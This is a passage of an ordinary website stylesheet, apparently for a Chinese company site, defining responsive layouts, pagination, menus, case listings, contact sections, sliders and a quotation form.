	.bookItem .leftpic img {
		width: 100%;
		height: auto
	}
	.bookItem h1,
	.bookItem .t1,
	.bookItem .t2 {
		padding-left: 30px
	}
	.indexNewsBlockCon dl {
		height: auto
	}
	.contact_map {
		display: none
	}
	.city_box {
		width: 300px
	}
	#city_box4 {
		left: -149px
	}
	.jylm_submit_box_left .td_left {
		width: 95px;
		padding-right: 0px
	}
	.jylm_submit_box_right {
		height: auto
	}
	.jylm_submit_btn {
		position: relative;
		left: 0px;
		top: 0px
	}
	.cpContactList li {
		width: 100%
	}
	.content h1,
	.content h2,
	.content h3,
	.content h4,
	.content h5,
	.content h6 {
		line-height: 150%
	}
	.content img {
		width: 100%;
		height: auto
	}
	.pojectState table td.tdImg img {
		width: auto !important;
		height: !important;
		display: block;
		margin: 0 auto;
	}
	
}

@media screen and (max-width: 600px) {
	#swta{display:none;}
	.indexCaseList {
		width: 100%;
	}
	.indexCaseList .indexCaseItem {
		margin: 0 1% 3% !important;
		height: auto;
		display: inline-block;
		width: 48%;
		float: left;
	}
	.indexCaseList .indexCaseItem p {
		margin: 0 auto 2px
	}
	.indexCaseList .indexCaseItem img {
		width: 100%;
		height: auto;
	}
	.indexHonorList,
	.indexHonorItem {
		float: none;
		width: 100% !important
	}
	.indexHonor .wrap,
	.indexkefu .wrap {
		width: 100%
	}
	.indexMrtj,
	.indexGoldDesigner,
	.honner_pic_box img {
		width: 100%;
		height: auto
	}
	.indexHonor,
	.indexkefu,
	.caseInfo h2 {
		display: none
	}
	.caseInfo h1 {
		background: none
	}
}

@media screen and (max-width: 590px) {
	.anl {
		width: 500px !important;
	}
	.anl_p {
		width: 220px !important;
	}
	.anl_tit span {
		display: none !important;
	}
	.anl_p p {
		width: 100% !important;
	}
	.wzr_ctuj ul li div {
		width: 230px !important;
	}
	.lb_clab ul li {
		width: 44% !important;
		height: auto !important;
		margin: 2% !important;
	}
	.lb_clab ul li img {
		width: 100% !important;
		height: auto !important;
	}
	#news {
		width: 100%;
		border-bottom: 1px black solid;
		margin-bottom: 20px;
		overflow: hidden;
		line-height: 1.4em;
	}
	#news .left {
		font-size: 12px;
		color: red;
		width: 100% !important;
		float: none;
	}
	#news .right {
		font-size: 12px;
		color: red;
		float: none;
	}
}


/*720宽度 手机Mobile*/


/* for 720px or less 640width*/

@media screen and (max-width: 480px) {
	.wrap .indexCase .wrap {
		width: 100%
	}
	.anl_p {
		width: 150px !important;
		margin-left: 5px !important;
	}
	.news_c img {
		width: 80%;
		height: auto;
	}
	.anl_p p {
		display: none;
	}
	.indexHonor,
	.mobile_none {
		display: none
	}
	.team_home_box {
		height: 158px
	}
	.contact .Contact_info {
		height: auto !important;
	}
	.contact .Contact_info li {
		line-height: 28px !important;
		font-size: 15px !important;
	}
	.anlc {
		height: 85px !important;
	}
	.anl_img {
		width: 120px !important;
		height: 80px !important;
	}
	.anl {
		width: 380px !important;
	}
	.anl_p {
		height: 80px !important;
	}
	.ancds {
		margin: 5px auto !important;
	}
	.anl_p p {
		height: 74px !important;
	}
	.anl_tit {
		margin-bottom: 0 !important;
	}
	.wzr_ctuj ul li {}
	.wzr_ctuj ul li div {
		width: 170px !important;
		height: 56px !important;
		overflow: hidden;
	}
	.wzr_ctuj ul li div p {}
	.wzr_ctuj ul li span {}
	.news_c p {
		margin-bottom: 0 !important;
	}
	.indexCaseList a.link {
		display: none
	}
	.mobile_nav_wrap {
		width: 90%;
		border-bottom: 1px solid #eee
	}
	.logo img {
		width: 129px !important;
		height: auto
	}
	.logo {
		top: 24px
	}
	.indexCaseList .indexCaseItem p {
		margin: 0 auto 2px
	}
	.indexHonorList,
	.indexHonorItem {
		float: none;
		width: 100% !important
	}
	.indexCaseList .indexCaseItem p,
	.indexCaseList .indexCaseItem p img {
		width: 100%;
		height: auto
	}
	.icon_zuixin {
		right: 0px;
		margin-left: 0px
	}
	.indexNewsBlockCon dl {
		background: none;
		padding-left: 0px;
		padding-right: 0px
	}
	.weixin_list li {
		float: none;
		width: 100%
	}
	.about_fwlc_pc {
		display: none
	}
	.about_fwlc_mobile {
		display: block
	}
	.about_fwlc_mobile li {
		width: 100%;
		display: inline-block;
		font-size: 18px;
		padding: 14px 0;
		text-align: left
	}
	.about_fwlc p.about_fwlc_mobile_title {
		font-size: 20px;
		color: #e60012;
		font-weight: bold;
		padding-top: 20px
	}
	.select_case table td.td_left {
		width: 18px;
		line-height: 24px
	}
	.tema_menu {
		height: auto;
		float: left
	}
	#tema_menu_ul {
		float: left
	}
	.tema_menu ul li {
		width: 100%;
		border-bottom: 1px solid #eee
	}
	.team_home_bottom_right_box {
		margin-left: 0px
	}
	.team_home_bottom_left_box {
		display: none !important;
		visibility: hidden
	}
	.jylm_box_menu ul li {
		width: 49.9%;
		background: #eee;
		height: 62px;
		margin: 0px
	}
	.jylm_box_menu ul li.hover {
		width: 50%;
		background: #e60012
	}
	.jylm_box_menu ul li .top_icon {
		margin: 4px auto 3px
	}
	.about_ryzs_picList {
		float: none
	}
	.honner_pic_box {
		top: 0px;
		margin-top: 0px
	}
	.about_ryzs_picList2 {
		float: none;
		border-left: none;
		width: 220px;
		margin: 0 auto
	}
	.about_ryzs_picList2 .aboutkefuItem {
		border: 1px solid #eee
	}
	.city_select {
		clear: left
	}
	.city_box {
		position: fixed;
		top: 0px !important;
		left: 0px !important;
		z-index: 1111111111 !important;
		width: 100%;
		height: 100%
	}
	.content h1,
	.content h2,
	.content h3,
	.content h4,
	.content h5,
	.content h6 {
		line-height: 150%
	}
	.about_ryzs_picList li {
		width: 100%
	}
	.about_ryzs_picList {
		border-left: 1px solid #eee;
		float: left;
	}
}

@media screen and (max-width: 400px) {
	.wzr_ctuj ul li div {
		width: 140px !important;
		height: 55px !important;
		overflow: hidden;
	}
}


/*page*/

.pages {
	padding: 10px 0 10px 0;
	text-align: center;
	font-size: 12px;
	color: #666;
	padding-bottom: 60px
}

.pages a:link,
.pages a:visited,
.pages a:active {
	color: #e60012;
	background: #FFF;
	border: #e60012 1px solid;
	padding: 1px;
	text-decoration: none
}

.pages a:hover {
	background: #FFF;
	border: #006500 1px solid;
	color: #F60;
	padding: 1px;
	text-decoration: none
}

.pages strong {
	background: #e60012;
	padding: 1px;
	border: #006500 1px solid;
	color: #FFF
}

.pages_inp {
	border: #e60012 1px solid;
	padding: 1px;
	width: 30px;
	text-align: center;
	color: #666
}

.pages_btn {
	width: 26px;
	background: #44ba44;
	border: #e60012 1px solid;
	color: #fff;
	font-weight: bold;
	font-size: 11px
}

.pages label {
	background: #FFF;
	border: #2E6AB1 1px solid;
	color: #049;
	padding: 1px 5px 1px 5px
}

.pages label em {
	color: red;
	font-weight: bold;
	font-style: normal
}

.pages label span {
	font-weight: bold
}

.pages cite {
	font-style: normal;
	color: #444
}


/*right*/

.nav_huodong {
	position: absolute;
	right: 61px;
	padding-right: 8px;
	bottom: 21px;
	display: none
}

.nav_huodong_con {
	border: 1px solid #dcdddc;
	background: #fff;
	height: 177px;
	padding: 11px 0px;
	padding-right: 11px;
	width: 332px;
}

.nav_huodong span {
	width: 7px;
	height: 12px;
	overflow: hidden;
	position: absolute;
	right: 3px;
	top: 135px;
	background: url(../images/rightComBg.png) -143px -116px no-repeat;
	display: block
}

.rightScrollBar .a5 {
	display: block;
	height: 56px;
	width: 61px;
	cursor: pointer
}

.nav_huodong_con a {
	float: left;
	width: auto;
	height: auto;
	display: inline;
	margin-left: 11px;
}

.rightScrollBar .a5_hover {
	background: url(../images/rightComBg.png) -61px -238px no-repeat
}

.icon_news_zuixin {
	background: url(../images/icon_news.gif);
	width: 23px;
	height: 11px;
	float: right;
	margin-top: 11px;
	display: inline;
	position: absolute;
	right: 0px;
	top: 0px;
	overflow: hidden;
}

#mobile_erweima {
	width: 100%;
	min-width: 100%;
	display: none;
}

.mobile_erweima {
	border: 1px solid #e5e5e5;
	position: relative;
	padding: 20px 29px;
	min-height: 130px;
	_height: 130px;
	margin-top: 22px;
}

.mobile_erweima h1 {
	font-size: 30px;
	color: #000;
	padding-bottom: 10px;
}

.mobile_erweima p {
	line-height: 24px;
	font-size: 14px;
	color: #999
}

.mobile_erweima img {
	float: right
}

.mobile_erweima .clmoblie {
	width: 12px;
	height: 12px;
	display: block;
	overflow: hidden;
	position: absolute;
	right: 10px;
	top: 10px;
	background: url(../images/icon_close_moblie.gif)
}

.check_moblie {
	display: inline-block;
	width: 98px;
	height: 30px;
	vertical-align: middle;
	background: #f2f2f2;
	border: 1px solid #e5e5e5;
	line-height: 30px;
	color: #999;
	text-indent: 9px;
	text-align: left;
	position: relative;
	cursor: pointer;
	margin-left: 20px;
}

.check_moblie .isj {
	background: #888888;
	width: 0px;
	height: 0px;
	overflow: hidden;
	margin-bottom: 5px;
	border-top: 5px solid #888888;
	border-right: 5px solid #f2f2f2;
	border-left: 5px solid #f2f2f2;
	display: block;
	position: absolute;
	right: 8px;
	top: 14px;
}

.check_moblie .isj_hover {
	border-top: none;
	border-bottom: 5px solid #888888;
}

.emline {
	width: 1px;
	height: 22px;
	background: #e5e5e5;
	top: 4px;
	overflow: hidden;
	position: absolute;
	right: 23px;
}

.rightScrollBarHide .a5 {
	display: none !important
}

.news {
	width: 937px;
	margin-right: 23px;
	float: left;
	overflow: hidden;
}

.news_c {
	width: 100%;
}

.news_tit {
	font-size: 24px;
	line-height: 32px;
	margin: 30px 0;
	text-align: center;
}

.news_c p,.news_c>span {
	font-size: 16px;
	margin-bottom: 30px;
	line-height: 32px;
	text-indent: 2em;
}

.lb_c {
	width: 100%;
	margin: 30px auto;
	overflow: hidden;
}

.lb_cl {
	width: 937px;
	margin-right: 23px;
	float: left;
	overflow: hidden;
}

.lb_clt {
	width: 100%;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
	border-bottom:1px solid #f21b1f;
}

.lb_clt .swiper-slide {
	padding: 0 3% !important;
	font-size: 1.6em !important;
	width: auto;
}

.lb_clt .on {
	background: #f21b1f;
	color: #FFFFFF;
	font-size: 1.6em;
	padding: 3% 3%;
}

.lb_clt a {
	font-size: 1.6em;
	padding: 3% 1%;
}

.lb_clt a:hover {
	background: #2c2a3f;
	color: #FFFFFF;
	font-size: 1.6em;
}

.lb_cls {
	width: 100%;
	padding: 16px 15px 16px 0px;
	margin: 20px 0;
	background: #FFFFFF;
	overflow: hidden;
}

.lb_cls h3 {
	display: block; border-left: solid 5px #f21b1f;
	padding:5px 0px 5px 15px;
	font-size: 22px;
	font-weight: bold;
	background: #f5f5f5;
	color: #303030;
}

.lb_cls p {
	line-height:24px;
	color: #333333;
	margin:5px 2px;
	font-size: 14px;
}

.lb_cls i {
	font-style: normal;
	font-weight: lighter;
	font-size: 12px;
}

.lb_cls table {
	width: 100%;
	border-collapse: collapse;
	margin-top: 10px;
}

.lb_cls table th {
	height: 60px;
	padding: 0 5px !important;
	background: #F4F4F4;
	border: 1px solid #DCDDDD;
}

.lb_cls table td {
	height: 40px;
	padding: 0 5px !important;
	text-align: center;
	color: #383838;
	line-height: 16px;
	border: 1px solid #EBEBEB;
	margin: 0;
	padding: 0;
}

.lb_clsa {
	margin-top: 15px;
	padding:0px;
	overflow: hidden;
}

.lb_clsa ul li {
	line-height: 44px;
	font-size: 14px;
	border-bottom: 1px solid #EBEBEB;
	padding-left: 24px;
}

.lb_clsa ul li b {
	margin-right: 15px;
	font-size: 16px;
}

.lb_cla {
	width: 100%;
	padding: 16px 15px 16px 0px;
	margin: 20px 0;
	background: #FFFFFF;
}

.lb_clas {
	display: block;
	padding: 2px 25px 2px 0px;
	font-size: 18px;
	font-weight: bold;
	color: #303030;
}

.lb_clap {
	line-height: 32px;
	color: #333333;
	margin: 16px 2px;
	font-size: 16px;
}

.lb_clsimg {
	width: 907px;
	height: auto;
}

.lb_clsimg img {
	width: 100%;
}

.lb_clab {
	padding: 20px 15px 10px;
	margin-top: 20px;
	background: #EBEBEB;
	overflow: hidden;
}

.lb_clab ul li {
	float: left;
	width: 170px;

	margin: 0 2%;
}

.lb_clab ul li img {
	width: 170px;
	height: 110px;
}

.lb_clab ul li p {
	color: #858585;
	line-height:16px;
	text-align:left;
}

.xby_cl {
	width: 315px;
	float: left;
}

.xby_clt {
	width: 220px;
	height: 120px;
	padding: 10px;
	background: #FFFFFF;
}

.sideMenu {
	background: #FFFFFF;
	margin-bottom: 20px;
	
}

.sideMenu span {
	display: block;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px solid #fff;

	height: 50px;
	line-height: 50px;
	color: #FFFFFF;
	padding-left: 20px;
	background: #2c2a3f;
	cursor: pointer;
}
.sideMenu span:hover{background:#aa1016}

.sideMenu span em {
	float: right;
	display: block;
	width: 40px;
	height: 40px;
	background: url(../images/lb_icon.png) 0px 15px no-repeat;
	cursor: pointer;
}

.sideMenu span a {
	color: #ffffff;
}

.sideMenu span.on em {
	background-position: 0px -18px;
}

.sideMenu ul {
	padding: 8px 25px;
	display: none;
	background: #fbfbfb;
	/* 默认都隐藏 */
}

.sideMenu ul li {
	line-height: 25px;overflow: hidden;border-bottom: 1px solid rgb(226, 226, 226);
	height: 25px;
	margin: 5px 0;
	width: 49%;
	display: inline-block;
}

.sideMenu ul li a {
	color: #000000;
	font-size: 14px;
}

.sideMenu ul li a:hover {
	color: #E70012;
	text-decoration: underline;
}

.lb_top {
	width: 100%;
	margin: 0px 0px 30px;
	overflow: hidden;
}

.lb_topr {
	width: 650px;
	height: auto;
	overflow: hidden;
	float: left;
}

.lb_topl {
	width: 512px;
	height: auto;
	float: left;
	margin-left: 20px;
	padding-left: 15px;
	background: #FFFFFF;
}

.lb_topl h1 {
	color: #333333;
	font-size: 28px;
}

.lb_topl ul {
	margin: 40px 0;
}

.lb_topl ul li {
	line-height: 32px;
	font-size: 14px;
}

.lb_topl ul li i {
	color: #999999;
	font-style: normal;
}

.lb_topls {
	width: 100%;
	margin: 20px 0 20px;
	overflow: hidden;
}

.lb_topls a {
	display: inline-block;
	text-shadow: 1px 1px 1px #000;
	border-top: 2px solid #ff5866;
	border-bottom: 2px solid #9a000d;
	font-size: 20px;
	width: 240px;
	height: 45px;
	line-height: 45px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: center;
	background: #e70012;
	color: #FFFFFF;
	float: left;
	margin-left: 15px;
}

.lb_topls a:hover {
	color: #fffd78;
	background: #b31220;
}

.lb_topls span {
	color: #004BA0;
	font-size: 14px;
	margin-left: 10px;
}

.xby_clm {
	background: #F3F3F3;
	padding: 10px;
	margin: 20px 0 20px;
}

.xby_clm b {
	font-size: 20px;
	color: #2c2a3f;
	margin-bottom: 20px;
	padding: 10px 0 6px;
	border-bottom: 3px solid #E9E9E9;
	display: block;
}

.xby_clm p {
	clear: both;
	margin: 15px;
	font-size: 14px;
}

.xby_clm i {
	float: left;
	margin-right: 8px;
	font-size: 14px;
}

.xby_clm span {
	color: #E70012;
	font-size: 16px;
	font-weight: bold;
	font-size: 14px;
}

.xby_clp {
	text-align: center;
	border-top: 1px dashed #BBBBBB;
	padding-top: 15px;
	font-size: 14px;
}

.wzr_ctuj {
	background: #F9F9F9;
	width: auto;
	padding: 10px 0px 15px 0px;
	height: auto;
	overflow: hidden;
	margin: 20px 0px 20px 0px;
}

.wzr_ctuj ul li {
	margin:15px 15px;
	width: 427px;
	float: left;
}

.wzr_ctuj ul li span {
	display: inline-block;
	float: left;
	overflow: hidden;
	width: 107px;
	height: 78px;
	margin-right: 10px;
}

.wzr_ctuj ul li span img {
	width: 100%;
}

.wzr_ctuj ul li div {
	float: left;
	width: 295px;
	height: 78px;
}

.wzr_ctuj ul li div b,.wzr_ctuj ul li div strong{
	font-style: normal;
	font-size: 14px;
}

.wzr_ctuj ul li div p {
	font-size: 12px;
	color: #7D7D7D;
	margin-top: 12px;
	line-height: 17px;
}

.wzr_ctuj a:hover {
	text-decoration: underline;
}

.wzr_php {
	font-size: 16px;
	font-weight: bold;
	border-left: 3px solid #000000;
	margin: 0px 0px 20px;
	padding-left: 5px;
}

.xby_xgc {
	padding: 10px;
	margin: 20px 0 20px;
	border: 1px solid #EAEAEA;
	overflow: hidden;
}

.xby_xgc ul li {height:45px; line-height:45px;overflow: hidden;float: left;border-bottom: 1px dotted rgb(226, 226, 226);}

.xby_xgc a {
	font-size: 14px;
	overflow: scroll;
	line-height: 24px;
}

.xby_xgc a:hover {
	text-decoration: underline;
	cursor: pointer;
}

.left_c {
	float: left;
	margin-left: 39px;
	width: 232px;
	overflow: hidden;
	height: 680px;
}

.left_cimg {
	width: 232px;
	height: 180px;
	overflow: hidden;
}

.left_cimg img {
	width: 100%;
}

.left_cp {
	width: 232px;
	height: 431px;
	overflow: hidden;
}

.left_cpt {
	width: 220;
	padding-left: 12px;
	height: 38px;
	background: #E60012;
	color: #FFFFFF;
	line-height: 38px;
	font-size: 14px;
}

.left_cpt span {
	float: right;
	width: 38px;
	height: 38px;
	background: #121213;
}

.left_cpt span i {
	display: block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	margin: 9px;
	font-style: normal;
	font-weight: bold;
	color: #121213;
	line-height: 20px;
	text-align: center;
	background: #FFFFFF;
}

.left_cpc {
	width: 212px;
	padding: 10px;
	height: 228px;
	margin: 5px 0;
	background: #FFFFFF;
	text-indent: 2em;
	line-height: 26px;
	color: #666666;
}

.left_cpc a {
	border: 1px solid #f11b1e;
	cursor: pointer;background:#f11b1e;
	color: #fff;
	margin-top: 10px;
	display: block;
}

.left_cpc a:hover {
	border: 1px solid #9E9D9D;
	color: #fff;
}

.left_cpc i {
	float: right;
	margin: 3px;
}

.left_cpcd {
	display: block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	margin: 9px;
	font-style: normal;
	font-weight: bold;
	color: #121213;
	line-height: 20px;
	text-align: center;
	background: #FFFFFF;
}

.left_cpa {
	width: 216px;
	padding: 8px;
	height: 116px;
	background: #FFFEFE;
	margin-bottom: 5px;
}

.left_cpa ul li {
	float: left;
	margin: 0 1px;
	padding: 6px;
	width: 58px;
	height: 104px;
	background: #f2f2f2;
}

.left_cpa ul li p {
	border-top: 1px solid #CCCCCC;
	margin-top: 10px;
	padding-top: 2px;
	text-align: center;
	color: #121213;
}

.left_cpa ul li i {
	color: #E60012;
	font-style: normal;
}

.contact .title_name {
	height: 60px;
	border-bottom: 1px solid #e70012;
	text-align: center;
}

.contact .title_name .titles {
	font-size: 24px;
	line-height: 40px;
}

.contact .English_title {
	background: #e70012;
	color: #FFFFFF;
	padding: 3px 10px;
	display: inline-table;
	-moz-border-radius: 5px;
	/* Gecko browsers */
	-webkit-border-radius: 5px;
	/* Webkit browsers */
	border-radius: 5px;
	/* W3C syntax */
	font-size: 18px
}

.contact .Contact_info {
	line-height: 30px;
	margin-top: 20px;
	width: 500px;
	border-right: 1px solid #ddd;
	float: left;
	height: 260px
}

.contact .Contact_info li {
	font-size: 16px;
	line-height: 44px;
}

.contact .cantact_img {
	float: left;
	width: 817px;
	height: 280px;
}

.contact .cantact_img img {
	width: 100%;
}

.contact .Contact_info .company_name {
	font-size: 24px;
	color: #e70012
}

.ab_cob {
	margin: 20px 0;
	padding: 10px;
	border-top: 1px solid #E2E2E2;
}

.ab_cob b {
	font-size: 18px;
	color: #0962B4;
	display: block;
	margin: 10px 0;
}

.ab_cob p {
	color: #535353;
	font-size: 14px;
}

.ab_cobc {
	width: 100%;
	height: 400px;
	margin-top: 20px;
}

p.ly { font-size: 16px; color: #666666; line-height: 24px; text-align: justify; font-weight: 100; }
p.ly span{color:#f00;}
.ltit, .ltit_c { font-size: 30px; line-height: 30px; color: #333333; position: relative; margin-bottom: 20px; font-weight: 100; width: 1200px; }
.ltit:after, .ltit_c:after { content: " "; display: block; width: 100px; height: 1px; position: absolute; background: #3176c7; bottom: -12px; }
.ltit a.more, .ltit_c a.more { float: right; font-size: 18px; color: #3176c7; text-transform: uppercase; }
.ltit span, .ltit_c span { font-size: 14px; padding-left: 20px; }

.ltit_c { text-align: center; }
.ltit_c:after { left: 50%; margin-left: -50px; }

.form_quotation { font-weight: 100; margin-top: 50px;}
.form_quotation input, .form_quotation textarea, .form_quotation textarea { outline: none; font-family: "Proxima"; font-weight: 100; }
.form_quotation .left, .form_quotation .right { width: 580px; height: 180px; margin-top: 20px; }
.form_quotation .left { float: left; width: 620px; }
.form_quotation .right { float: right; }
.form_quotation input { font-size: 16px; }
.form_quotation .lab { width: 578px; height: 38px; border: 1px solid #cccccc; margin-bottom: 20px; font-size: 16px; color: #999999; line-height: 38px; }
.form_quotation .lab span { display: block; float: left; width: 80px; text-align: right; }
.form_quotation .lab input { width: 450px; height: 36px; text-indent: 10px; border: none; color: #333; }
.form_quotation .lab i { color: #3176c7; font-style: normal; }
.form_quotation .lab select { outline: none; border: none; font-size: 16px; width: 300px; margin-left: 10px; height: 100%; }
.form_quotation textarea { width: 578px; height: 158px; border: 1px solid #CCCCCC; line-height: 36px; font-size: 16px; text-indent: 20px; color: #333333; }
.form_quotation .fuel_cho, .form_quotation .appli_cho { width: 100%; color: #666666; line-height: 36px; }
.form_quotation .fuel_cho span, .form_quotation .appli_cho span { display: block; float: left; font-size: 18px; margin-right: 50px; }
.form_quotation .fuel_cho li, .form_quotation .appli_cho li { float: left; line-height: 36px; margin-right: 28px; cursor: pointer; }
.form_quotation .fuel_cho li:before, .form_quotation .appli_cho li:before { display: inline-block; width: 10px; height: 10px; margin-right: 10px; background: url("../img/icons.png") -565px -281px; content: " "; }
.form_quotation .fuel_cho li.on, .form_quotation .fuel_cho li:hover, .form_quotation .appli_cho li.on, .form_quotation .appli_cho li:hover { color: #3176c7; }
.form_quotation .fuel_cho li.on:before, .form_quotation .fuel_cho li:hover:before, .form_quotation .appli_cho li.on:before, .form_quotation .appli_cho li:hover:before { background-position-x: -545px; }
.form_quotation .fuel_cho:hover span, .form_quotation .appli_cho:hover span { color: #3176c7; }
.form_quotation .appli_cho span { height: 85px; }
.form_quotation .sub { width: 220px; height: 44px; line-height: 44px; color: #FFFFFF; background: #3176c7; font-size: 18px; border-radius: 4px; margin: 30px auto; border: none; cursor: pointer; display: block; }

/*资质荣誉*/

.game163 {
	position: relative;
	border: 1px solid #dcdddd;
	padding: 4px;
	overflow: hidden;
	width: 540px;
	float: left;
	margin-left: 80px;
	margin-top: 20px;
}

.game163 .bigImg {
	height: 348px;
	position: relative;
	margin-top: 10px;
}

.game163 .bigImg li img {
	vertical-align: middle;
	margin-left: 10px;
	width: 520px;
	height: 348px;
}

.game163 .bigImg h4 {
	font-size: 14px;
	font-weight: bold;
	line-height: 33px;
	height: 33px;
	padding-right: 30px;
	overflow: hidden;
	text-align: left;
}

.game163 .smallScroll {
	overflow: hidden;
	margin-bottom: 6px;
}

.game163 .sPrev,
.game163 .sNext {
	margin-top: 8px;
	float: left;
	display: block;
	width: 14px;
	height: 47px;
	text-indent: -9999px;
	background: url(../images/sprites1008.png) no-repeat 0 -348px;
}

.game163 .sNext {
	background-position: 0 0px;
}

.game163 .sPrev:hover {
	background-position: 0 -435px;
}

.game163 .sNext:hover {
	background-position: 0 -87px;
}

.game163 .smallImg {
	float: left;
	margin: 0 6px;
	display: inline;
	width: 500px;
	overflow: hidden;
}

.game163 .smallImg ul {
	height: 74px;
	width: 9999px;
	overflow: hidden;
}

.game163 .smallImg li {
	float: left;
	margin-right: 8px;
	padding: 0 4px 0 0;
	width: 90px;
	cursor: pointer;
	display: inline;
}

.game163 .smallImg img {
	border: 1px solid #dcdddd;
	width: 90px;
	height: 60px;
}

.game163 .smallImg .on img {
	border-color: #1e50a2;
}

.game163 .pageState {
	position: absolute;
	top: 520px;
	right: 5px;
	letter-spacing: 1px;
}

.game163 .pageState span {
	color: #f00;
	font-size: 16px;
}

.sliderc {
	margin: 20px 60px;
	border: 1px solid #dcdddd;
	padding: 14px;
	width: 498px;
	height: 452px;
	float: left;
}

.slider {
	width: 418px;
	height: 452px;
	padding: 0 40px;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	background: #000;
}

.slider .bd {
	position: absolute;
	left: 0;
	top: 0;
}

.slider .bd li {
	overflow: hidden;
}

.slider .bd li img {
	display: block;
	width: 338px;
	height: 452px;
}

.slider .tempWrap {
	padding: 0 80px !important;
	/* 强制遮罩层显示2侧各130px */
}

.slider .bd ul {
	margin-left: -338px !important;
}

.slider .pnBtn {
	position: absolute;
	top: 0;
	width: 80px;
	height: 452px;
	cursor: pointer;
}

.slider .prev {
	left: 0;
}

.slider .next {
	right: 0;
}

.slider .pnBtn .blackBg {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 452px;
	background: #000;
	filter: alpha(opacity=50);
	opacity: 0.5;
}


/*资质荣誉*/

.qyi {
	width: 100%;
	margin: 10px 0;
	height: auto;
	padding: 40px 10px;
	background: #F0F0F0;
	text-align: center;
}


/*历程*/

.ladyScroll {
	width: 1310px;
	height: 830px;
	margin: 15px auto;
	position: relative;
}

.ladyScroll .prev,
.ladyScroll .next {
	width: 51px;
	height: 45px;
	position: absolute;
	top: 210px;
	left: 0;
	z-index: 100;
	cursor: pointer;
	background: url(../images/btns.png) no-repeat;
}

.ladyScroll .next {
	left: auto;
	right: 0;
	background-position: 0 -90px;
}

.ladyScroll .prev:hover {
	background-position: 0 -45px;
}

.ladyScroll .next:hover {
	background-position: 0 -135px;
}

.ladyScroll .scrollWrap {
	width: 1200px;
	margin-left: 31px;
	padding-top: 15px;
	overflow: hidden;
	position: absolute;
}

.ladyScroll dl {
	float: left;
	width: 1200px;
	text-align: center;
	position: relative;
}

.ladyScroll span {
	display: block;
	width: 1200px;
	height: 53px;
	position: absolute;
	left: 5px;
	bottom: 0;
	background: #5f626b;
	filter: alpha(opacity=80);
	opacity: 0.80;
}

.ladyScroll dt {
	margin: 0 auto;
	width: 1200px;
	overflow: hidden;
}

.ladyScroll img {
	display: block;
	height: 818px;
	width: auto;
}

.ladyScroll dl:hover span {
	background: #B52153;
}


/*售后服务*/

.service {
	margin: 40px 0;
	overflow: hidden;
}

.service ul li {
	float: left;
	width: 437px;
}

.servicep {
	margin-top: 20px;
}

.servicep p {
	font-size: 18px;
	line-height: 38px;
}

.servicep span {
	font-weight: bold;
}

.servicei img {
	margin-left: 120px;
}

.servicec {
	margin: 40px 0 60px;
	overflow: hidden;
}

.servicec ul li {
	width: 635px;
	height: 100px;
	padding: 20px 10px;
	float: left;
	background: #F4F4F4;
	margin: 1px;
}

.servicec ul li img {
	width: 102px;
	height: 102px;
	float: left;
}

.servicecc {
	width: 510px;
	margin-left: 20px;
	height: 82px;
	margin-top: 20px;
	float: left;
	font-size: 12px;
	color: #333333;
}

.servicecc span {
	font-weight: bold;
	color: #333333;
}

.servicecc p {
	line-height: 20px;
	margin: 10px 0;
	color: #666666;
}


/*案例1*/

.ancds {
	width: 100%;
	margin: 30px auto;
	overflow: hidden;
}

.anl {
	float: left;
	width: 937px;
	margin-right: 23px;
	height: auto;
	overflow: hidden;
}

.anlc {
	margin: 0px 0px;  border-bottom: 1px solid #f5f5f5; padding-top:25px;
	height:170px;
}
.anlc:hover{background:#f4fbff;border-bottom: 1px solid #f5f5f5;}

.anl_img {
	width: 200px;
	height: auto;
	float: left;
}

.anl_img img {
	width: 100%;
}

.anl_p {
	width: 710px;
	height: 150px;margin-left:25px;
	float: left;
}

.anl_p h3 {
	font-size: 18px;
	cursor: pointer;
	font-weight: bold;
	float: left;
}

.anl_p h3 a:hover {
	color: #E60012;
}

.anl_p p {
	line-height: 24px;font-size: 14px;
	color: #999999;
	height: 100px;
	overflow: hidden;
}

.anl_tit {
	width: 100%;
	height: 40px;
	margin-bottom:0px;
}

.anl_tit span {
	height: 24px;
	float: right;
	display: inline-block;
}

.anl_tit span a {
	display: inline-block;
	cursor: pointer;
	height: 24px;
	padding: 0 20px;
	line-height: 24px;
}

.anl_h {
	background: #333333;
	color: #FFFFFF;
}

.anl_w {
	background: #E9E9E9;
	color: #333333;
}


/*分页*/

.fenye {
	padding: 3px;
	text-align: center;
	margin-top:40px;
	font-size: 14px;
	float: left;
	/*height: 45px;*/
	line-height: 40px;
	width: 95%;
}

.fenye a {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #bcbcbc;
	color: #999;
	margin: 5px 5px 0 0;
	padding: 4px 10px;
}

.fenye a:hover {
	background: #e60012 none repeat scroll 0 0;
	border: 1px solid #c00;
	color: #fff;
	text-decoration: none;
}

.fenye span {
	background: #e60012 none repeat scroll 0 0;
	border: 1px solid #c00;
	color: #fff;
	text-decoration: none;
	margin: 5px 5px 0 0;
	padding: 4px 10px;
}

#Pagination {
	height: 40px;
	padding: 30px 0px 30px 0px;
}

#Pagination em {
	display: inline;
	font-style: normal;
	float: left;
	margin-right: 6px;
	font-family: "宋体";
	background: #999;
	height: 24px;
	line-height: 24px;
	color: #fff;
	border-radius: 4px;
	-moz-border-radius: 4px;
	behavior: url(../images/pie.htc);
}

#Pagination em a {
	display: block;
	padding: 0px 10px;
	font-family: "宋体";
	height: 24px;
	color: #fff;
	border-radius: 4px;
	-moz-border-radius: 4px;
	behavior: url(pie.htc);
}

#Pagination em a:hover {
	display: block;
	padding: 0px 10px;
	background: #c82620;
	color: #fff;
	font-family: "宋体";
	height: 24px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	behavior: url(../js/pie.htc);
}

#Pagination em#pa_hover {
	display: inline;
	margin-right: 10px;
	font-family: "宋体";
	float: left;
	height: 24px;
	line-height: 24px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	behavior: url(../js/pie.htc);
}

#Pagination em#pa_hover a {
	display: block;
	padding: 0px 10px;
	background: #c82620 !important;
	font-family: "宋体";
	color: #fff;
	height: 24px;
	line-height: 24px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	behavior: url(pie.htc);
